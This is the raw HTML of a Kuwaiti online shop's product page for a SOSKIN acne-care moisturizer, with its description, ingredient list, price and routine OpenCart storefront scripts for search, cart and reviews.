																																												<li data-value="12" class="item-cate">Toys</li>
																															<li data-value="444" class="item-cate f1">Active Play</li>
																																								<li data-value="440" class="item-cate f1">Activity</li>
																																								<li data-value="442" class="item-cate f1">Baby Dolls</li>
																																								<li data-value="586" class="item-cate f1">Bath &amp; Inflatables</li>
																																								<li data-value="433" class="item-cate f1">Collectibles</li>
																																								<li data-value="443" class="item-cate f1">Constructive Play</li>
																																								<li data-value="432" class="item-cate f1">Electronic Toys</li>
																																								<li data-value="445" class="item-cate f1">Fashion Dolls</li>
																																								<li data-value="439" class="item-cate f1">Feature Plush</li>
																																								<li data-value="435" class="item-cate f1">Games &amp; Puzzles</li>
																																								<li data-value="585" class="item-cate f1">Interactive Toys</li>
																																								<li data-value="541" class="item-cate f1">Motor Town</li>
																																								<li data-value="437" class="item-cate f1">Playset</li>
																																								<li data-value="429" class="item-cate f1">Plush</li>
																																								<li data-value="436" class="item-cate f1">R/C &amp; Flying</li>
																																								<li data-value="587" class="item-cate f1">Robotics</li>
																																								<li data-value="589" class="item-cate f1">Trading Cards</li>
																																								<li data-value="441" class="item-cate f1">Wheels</li>
																																								<li data-value="421" class="item-cate f1">Dartboard</li>
																																								<li data-value="328" class="item-cate f1">Action Figures</li>
																																								<li data-value="329" class="item-cate f1">Arts &amp; Crafts</li>
																																								<li data-value="330" class="item-cate f1">Role-Play</li>
																																		</ul>
				</div>
			</div>
			<input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
			<div id="sp-btn-search" class="">
				<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
					<span class="hidden-xs">Search</span>
				</button>
			</div>
			<div class="search-ajax">
				<div class="ajax-loader-container" style="display: none;">
					<img src="https://kokonano.com/image/catalog/ajax-loader.gif" alt="search-ajax" class="ajax-load-img" width="30" height="30" />
				</div>
				<div class="ajax-result-container">
					<!-- Content of search results -->
				</div>
			</div>
			<input type="hidden" id="ajax-search-enable" value="1" />
		</div>
	
		
	</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();

        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();

        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected span').html(current_cate_text);

        $('.hover-cate .text-selected').click(function () {
            $( ".cate-items" ).toggle("slow");
        });

        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });

        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://kokonano.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                if (e.keyCode == 13) {
                    var url = 'index.php?route=product/search';
                    
                    var value = $('#text-search').val();
                    
                    if (value) {
                        url += '&search=' + encodeURIComponent(value);
                    }
                    
                    location = url;		
                }
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected span').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });
        }

        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://kokonano.com/index.php?route=extension/module/ptsearch/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });
</script></div>
					<div class="text-header"><p>Delivery within 48 hours</p></div>
				</div>
			</div>
		</div>
	</header>
</div>
<div itemtype="https://schema.org/Product" itemscope>
  <meta itemprop="mpn" content="6446" />
  <meta itemprop="name" content="SOSKIN Stop Imperfection Moisturizer, 50ml" />
  	  	  	  <link itemprop="image" href="https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-125x125.jpg?18" />
	  	  	  <link itemprop="image" href="https://kokonano.com/image/cache/catalog/product/AKN-Blemish-Control-Moisturizer-125x125.jpg?18" />
	      
  <meta itemprop="description" content="&lt;b&gt;For whom?&lt;/b&gt;&lt;br&gt;&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Acne-prone skin&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;&lt;br&gt;&lt;b&gt;Why use it?&lt;/b&gt;&lt;br&gt;&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Moisturises&nbsp;/ Corrects / Prevents recurrence&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Unclogs pores and reduces blemishes&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Lightweight and quickly absorbed texture&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;&lt;br&gt;&lt;b&gt;What is its composition?&lt;/b&gt;&lt;br&gt;&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Iris extract combined with salicylic acid and vitamin A: to unclog pores and durably reduce persistent imperfections, blackheads, and residual marks&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Niacinamide and trace elements: prevent the appearance of redness&lt;/li&gt;&lt;br&gt;  &lt;li&gt;Suitable, non-greasy lipids help the skin normalize its sebum quality to prevent a recurrence&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;&lt;br&gt;&lt;b&gt;How to apply it?&lt;/b&gt;&lt;br&gt;&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Step 2 of your routine.&nbsp;Apply to the entire face after cleansing. Do not use while pregnant or breastfeeding&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;&lt;br&gt;&lt;b&gt;Ingredients&lt;/b&gt;&lt;br&gt;&lt;ul&gt;&lt;br&gt;  &lt;li&gt;Aqua/Water/Eau, Hydrogenated Polydecene, Hydrogenated Polyisobutene, Methyl Methacrylate Crosspolymer, Undecane, Niacinamide, Glycerin, Tridecane, Polyacrylate Crosspolymer-6, Alcohol Denat, C14-22 Alcohols, Gluconolactone, Octyldodecanol, Glyceryl Stearate, PEG-100 Stearate, Tocopheryl Acetate, Propanediol, Acacia Senegal Gum, Sodium Benzoate, Xanthan Gum, Salicylic Acid, C12-20 Alkyl Glucoside, Ethyl Linoleate, Octyldodecyl Xyloside, PEG-30 Dipolyhydroxystearate, Sodium Hydroxide, Parfum/Fragrance, Alcohol, Copper PCA, Iris Florentina Root Extract, Retinyl Palmitate, Zinc Sulfate, Tocopherol, Xylose, Helianthus Annuus (Sunflower) Seed Oil.&lt;/li&gt;&lt;br&gt;&lt;/ul&gt;&lt;br&gt;&lt;i&gt;The lists of ingredients used in the composition of the products are regularly updated. Before using any of the branded products, you are advised to read the list of ingredients on the packaging to ensure that the ingredients are suitable for your personal use.&lt;/i&gt;&lt;br&gt;&lt;br&gt;Size: 50 ml&lt;br&gt;&lt;br&gt;&lt;b&gt;Made in France. Dermatologically tested.&lt;/b&gt;" />
  <div itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
	<link itemprop="url" href="" />
	<meta itemprop="availability" content="https://schema.org/OutOfStock" />
	<meta itemprop="priceCurrency" content="KWD" />
	<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
	
	
						<meta itemprop="price" content="18" />
				
  </div>
  
  <meta itemprop="sku" content="SOSKIN-31" />
  <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
	<meta itemprop="name" content="SOSKIN" />
  </div>
</div>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://kokonano.com/"><i class="fa fa-home"></i></a></li>
                    <li><a href="https://kokonano.com/soskin-stop-imperfection-moisturizer-50ml/">SOSKIN Stop Imperfection Moisturizer, 50ml</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
			<div class="product-details">	
				<div class="row"> 																<div class="col-sm-6 col-lg-5 product-image-details">
													<input type="hidden" id="check-use-zoom" value="1" />
							<input type="hidden" id="light-box-position" value="1" />
							<input type="hidden" id="product-identify" value="6446" />
							<div class="lightbox-container"></div>
															<div class="product-zoom-image">
																			<a href="https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-800x800.jpg?18" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 600px; height: 600px;"
										   rel=" showTitle: false ,
												zoomWidth:600,zoomHeight:600,
												 position:'inside', adjustX: 0 ">
											<img src="https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-600x600.jpg?18" title="SOSKIN Stop Imperfection Moisturizer, 50ml" alt="SOSKIN Stop Imperfection Moisturizer, 50ml" />
										</a>
																	</div>
								<div class="additional-container">
									<div class="swiper-viewport">
										<div class="additional-images swiper-container">
											<div class="swiper-wrapper">
																																																				<div class="item swiper-slide">
															<a class="cloud-zoom-gallery sub-image" id="product-image-options-0" href="https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-800x800.jpg?18" title="SOSKIN Stop Imperfection Moisturizer, 50ml"
															   rel="useZoom: 'product-cloud-zoom', smallImage: 'https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-600x600.jpg?18'" data-pos="2">
																<img src="https://kokonano.com/image/cache/catalog/product/SOSKIN-31-1-125x125.jpg?18" title="SOSKIN Stop Imperfection Moisturizer, 50ml" alt="SOSKIN Stop Imperfection Moisturizer, 50ml" />
															</a>
														</div>
																																									<div class="item swiper-slide">
															<a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://kokonano.com/image/cache/catalog/product/AKN-Blemish-Control-Moisturizer-800x800.jpg?18" title="SOSKIN Stop Imperfection Moisturizer, 50ml"
															   rel="useZoom: 'product-cloud-zoom', smallImage: 'https://kokonano.com/image/cache/catalog/product/AKN-Blemish-Control-Moisturizer-600x600.jpg?18'" data-pos="3">
																<img src="https://kokonano.com/image/cache/catalog/product/AKN-Blemish-Control-Moisturizer-125x125.jpg?18" title="SOSKIN Stop Imperfection Moisturizer, 50ml" alt="SOSKIN Stop Imperfection Moisturizer, 50ml" />
															</a>
														</div>
																																																		</div>
										</div>
										<div class="swiper-pager">
											<div class="swiper-button-next additional-button-next"></div>
											<div class="swiper-button-prev additional-button-prev"></div>
										</div>
									</div>
								</div>
																			
					</div>
																					<div class="col-sm-6 col-lg-7 product-info-details">
						<div class="inner">
																									<h1>SOSKIN Stop Imperfection Moisturizer, 50ml</h1>
						
													<p class="price">
																	18.000 KWD
															</p>
							
																			<ul class="list-unstyled">
															<li >Brand: <a href="https://kokonano.com/soskin/">SOSKIN</a></li>
														<li>Product Code: <span>SOSKIN-31</span></li>
														<li>Availability: <span>Out Of Stock</span></li>
																																									</ul>
						

                    <div id="tabbyPromo"></div>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    new TabbyPromo({
        selector: '#tabbyPromo',
        publicKey: 'pk_0190d569-c206-e53a-5b17-da652a6d3294',
        merchantCode: 'KW',
        currency: 'KWD',
        price: '18',
        lang: 'en',
        theme: '',
        installmentsCount: '4',
        productType: 'installments',
        sourcePlugin: 'opencart',
        source: 'product'
    });
});
</script>
                      
						<div id="product"> 																						<div class="form-group">
									<label class="control-label" for="input-quantity">Qty</label>
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="hidden" name="product_id" value="6446" />
									
									<button type="button" id="button-buy-now" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block"><i class="fa fa-shopping-cart"></i> Buy Now</button>
									
									<button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
								
									
																			<div class="btn-group">
																							<button type="button"  class="btn btn-default btn-wishlist" title="Add to Wish List" onclick="wishlist.add('6446');">Add to Wish List</button>
																																		<button type="button"  class="btn btn-default btn-compare" title="Compare this Product" onclick="compare.add('6446');">Compare this Product</button>
																					</div>
																		
								</div>
																					</div>
						
													
						</div>
					</div>
				</div>
			</div>
			<div class="product-info-details-more">
				<div class="inner">
					<ul class="nav nav-tabs">
						<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
																			<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
											</ul>
					<div class="tab-content">
						<div class="tab-pane active" id="tab-description" style="direction: initial;"><b>For whom?</b><br><ul><br>  <li>Acne-prone skin</li><br></ul><br><b>Why use it?</b><br><ul><br>  <li>Moisturises / Corrects / Prevents recurrence</li><br>  <li>Unclogs pores and reduces blemishes</li><br>  <li>Lightweight and quickly absorbed texture</li><br></ul><br><b>What is its composition?</b><br><ul><br>  <li>Iris extract combined with salicylic acid and vitamin A: to unclog pores and durably reduce persistent imperfections, blackheads, and residual marks</li><br>  <li>Niacinamide and trace elements: prevent the appearance of redness</li><br>  <li>Suitable, non-greasy lipids help the skin normalize its sebum quality to prevent a recurrence</li><br></ul><br><b>How to apply it?</b><br><ul><br>  <li>Step 2 of your routine. Apply to the entire face after cleansing. Do not use while pregnant or breastfeeding</li><br></ul><br><b>Ingredients</b><br><ul><br>  <li>Aqua/Water/Eau, Hydrogenated Polydecene, Hydrogenated Polyisobutene, Methyl Methacrylate Crosspolymer, Undecane, Niacinamide, Glycerin, Tridecane, Polyacrylate Crosspolymer-6, Alcohol Denat, C14-22 Alcohols, Gluconolactone, Octyldodecanol, Glyceryl Stearate, PEG-100 Stearate, Tocopheryl Acetate, Propanediol, Acacia Senegal Gum, Sodium Benzoate, Xanthan Gum, Salicylic Acid, C12-20 Alkyl Glucoside, Ethyl Linoleate, Octyldodecyl Xyloside, PEG-30 Dipolyhydroxystearate, Sodium Hydroxide, Parfum/Fragrance, Alcohol, Copper PCA, Iris Florentina Root Extract, Retinyl Palmitate, Zinc Sulfate, Tocopherol, Xylose, Helianthus Annuus (Sunflower) Seed Oil.</li><br></ul><br><i>The lists of ingredients used in the composition of the products are regularly updated. Before using any of the branded products, you are advised to read the list of ingredients on the packaging to ensure that the ingredients are suitable for your personal use.</i><br><br>Size: 50 ml<br><br><b>Made in France. Dermatologically tested.</b></div>
																			<div class="tab-pane" id="tab-review">
								<form class="form-horizontal" id="form-review">
									<div id="review"></div>
									<span class="h2" style="color: #333 !important;">Write a review</span>
									<br  />
																			Please <a href="https://kokonano.com/account-login/">login</a> or <a href="https://kokonano.com/index.php?route=account/register">register</a> to review
																	</form>
							</div>
											</div>
				</div>
			</div>
            </div>
        </div>
</div>

<script type="text/javascript">
    $(".related-slides").swiper({
        spaceBetween: 0,
        nextButton: '.related-button-next',
        prevButton: '.related-button-prev',
        speed: 300,
        slidesPerView: 6,
        slidesPerColumn: 1,
		watchSlidesVisibility: true,
        autoplay: false,
        loop: false,
		// Responsive breakpoints
		breakpoints: {
			359: {
			  slidesPerView: 1
			},
			479: {
			  slidesPerView: 2
			},
			767: {
			  slidesPerView: 2
			},
			991: {
			  slidesPerView: 3
			  
			},
			1199: {
			  slidesPerView: 4
			  
			},
			1499: {
			  slidesPerView: 5
			  
			}
		}
    });
</script>
<script type="text/javascript"><!--
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
	<!--hello-->
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
		console.log('testomar6');
        $.ajax({
            url: 'index.php?route=checkout/cart/add&lang=en',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

				if (json['error_qty']) {
					// Display error in a top alert (like success)
					$('#content').parent().before('<div class="alert alert-danger alert-dismissible">' + json['error_qty'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Optional: scroll to top
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}

                if (json['success']) {
                    $('#content').parent().before('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart').addClass("open");
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=6446');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=6446',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
	
<script type="text/javascript">
	$('#button-buy-now').on('click', function() {
		$.ajax({
			url: 'index.php?route=checkout/cart/add&lang=en',
			type: 'post',
			data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
			dataType: 'json',
			beforeSend: function() {
				$('#button-buy-now').button('loading');
			},
			complete: function() {
				$('#button-buy-now').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();
				$('.form-group').removeClass('has-error');

				if (json['error']) {
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							var element = $('#input-option' + i.replace('_', '-'));

							if (element.parent().hasClass('input-group')) {
								element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} else {
								element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							}
						}
					}

					if (json['error']['recurring']) {
						$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
					}

					// Highlight any found errors
					$('.text-danger').parent().addClass('has-error');
				}

				if (json['success']) {
					location.href = 'index.php?route=checkout/checkout&lang=en'
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
</script>

<script>
	$('#button-buy-now').prop('disabled', true);
	$('#button-cart').hide();
</script>

<footer>
	<div class="footer-links">  
	  <div class="container">
		<div class="inner btn-group-vertical">	
			<div class="row">
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop1" data-toggle="dropdown" class="dropdown-toggle title visible-xs">About us<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop1">
						<div class="footer-contact-us">
  <img src="[data-uri]" alt="logo-footer">
  <p><br></p><p>Shop online at Kokonano for the best prices and deals in Kuwait. Find wide collection of Musical Instruments, Perfumes, Electronics, Watches &amp; more.</p>
  <div class="footer-phone">
    <strong>NEED HELP?</strong> 
    <tel><span class="icon-call-in icons"></span>(+965) 50240403</tel></div><div class="footer-phone"><tel><b>Email&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f69f989099b69d999d9998979899d895999b">[email&#160;protected]</a></tel></div>
  <div class="footer-payment">
    <label>Payment</label>
    <img src="[data-uri]" alt="payment">
  </div>
</div>




						</div>
					</div>
				 </div>	
				  
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop2" data-toggle="dropdown" class="dropdown-toggle title">Information<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content footer-information" aria-labelledby="btnGroupVerticalDrop2">
							<ul class="list-unstyled">
																							  <li><a href="https://kokonano.com/about-kokonano/">About Kokonano</a></li>
																  <li><a href="https://kokonano.com/delivery/">About Delivery</a></li>
																  <li><a href="https://kokonano.com/privacy/">Privacy Policy</a></li>
																  <li><a href="https://kokonano.com/terms/">Return Policy</a></li>
																						<li><a href="https://kokonano.com/information-contact/">Contact Us</a></li>
							<li><a href="https://kokonano.com/account-return-add/">Returns</a></li>
							<li><a href="https://kokonano.com/index.php?route=account/newsletter">Newsletter</a></li>
							</ul>
						</div>
					</div>
				  </div>
				  <div class="col col-md-2 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop3" data-toggle="dropdown" class="dropdown-toggle title">Customer Service<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop3">
							<ul class="list-unstyled">
							  <li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
							  <!--li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li-->
							  <li><a href="https://kokonano.com/account-order/">Order History</a></li>
							  <li><a href="https://kokonano.com/index.php?route=account/wishlist">Wish List</a></li>
							  <li><a href="https://kokonano.com/brands/">Brands</a></li>
							  <li hidden><a href="https://kokonano.com/account-voucher/">Gift Certificates</a></li>
							  <li hidden><a href="https://kokonano.com/affiliate-login/">Affiliate</a></li>
							  <li hidden><a href="https://kokonano.com/product-special/">Specials</a></li>
							  
							</ul>
						</div>
					</div>
				  </div>
				<div class="col col-md-4 col-sm-6 col-xs-12">
					<div class="btn-group">
						<div id="btnGroupVerticalDrop4" data-toggle="dropdown" class="dropdown-toggle title">Join Our Newsletter<i class="visible-xs ion-chevron-down"></i></div>
						<div class="dropdown-menu footer-content" aria-labelledby="btnGroupVerticalDrop4">
						    <div class="newsletter-container newsletter-block">
        
		<div class="newsletter-title">
		<h3></h3>
		<p>Enjoy our newsletter to stay updated with the latest news and special sales. Let's your email address here!</p>
    </div>
	
	    <div class="newsletter-content">
        
        <div class="content">
            <input type="text" class="newsletter_email" name="mail_subscribe" value="" placeholder="Please enter your email to subscribe" />
			
            <button type="button" class="btn btn-primary" onclick="ptnewsletter.saveMail($(this));">Subscribe</button>
        </div>
		<div class="newsletter-notification"></div>
        		
    </div>
    
	</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    ptnewsletter.checkCookie();
</script>

						<div class="social-block">
  <label>Follow us</label>  
  <div class="social">
    <a href="https://www.facebook.com/Kokonanocom-1895770957195192/" class="facebook" target="_blank" title="Facebook"><i class="icon-social-facebook"></i></a>
    <a href="https://twitter.com/kokonanowebsite" target="_blank" class="twitter" title="Twitter"><i class="icon-social-twitter"></i></a>
    <a href="https://www.instagram.com/kokonano.kw/" target="_blank" class="instagram" title="Instagram"><i class="icon-social-instagram"></i></a>
    <a href="https://www.youtube.com/channel/UCujEZbIKpy8OyrHtrIAswvw?disable_polymer=true" target="_blank" class="youtube" title="Youtube"><i class="icon-social-youtube"></i></a>
    <a href="https://www.tiktok.com/@kokonano.com?is_from_webapp=1&amp;sender_device=pc" target="_blank" class="tiktok" title="Tiktok"><img src="/image/tiktok-line-icon.svg" style="width:16px;height:16px;margin-bottom: 3px;"></a>
  </div>
</div>


						</div>
					</div>
				</div>

				</div>
		</div>
	  </div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="inner">
				<p class="text-powered"> Kokonano &copy; 2026</p>
				<ul class="footer-custom-links">
					<li><a href="https://kokonano.com/information-sitemap/">Site Map</a></li>
					<li><a href="https://kokonano.com/index.php?route=account/account">My Account</a></li>
					<li><a href="https://kokonano.com/account-order/">Order History</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div class="container text-center hidden-md hidden-lg" id="mobile_bottom_nav">
		<a href="/">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/home.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Home</span>
		</div>
		</a>
		<a href="/index.php?route=account/wishlist">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/wishlist.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Wish List</span>
		</div>
		</a>
		<a onclick="bottonMenuCategoryClick()">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/categories.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Categories</span>
		</div>
		</a>
	
		<a href="/index.php?route=account/login">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/account.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">My Account</span>
		</div>
		</a>
		<a href="/index.php?route=checkout/cart">
		  <div>
		  <span class="iconContainer"><img src="/image/footer/cart.png" alt="Home" width="22px" height="22px" class="sc-b51db3f-1 inyQUi footer-nav-icon"></span>
		  <span class="label">Cart</span>
		</div>
		</a>
	 </div>
</footer>
<script>
	function bottonMenuCategoryClick(){
		$(".pt-menu-bar .ion-android-menu").trigger("click");

	}
</script>
<style>
	.footer-nav-icon{
		max-width: 26px !important;
		padding-bottom: 6px;
	}
</style>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
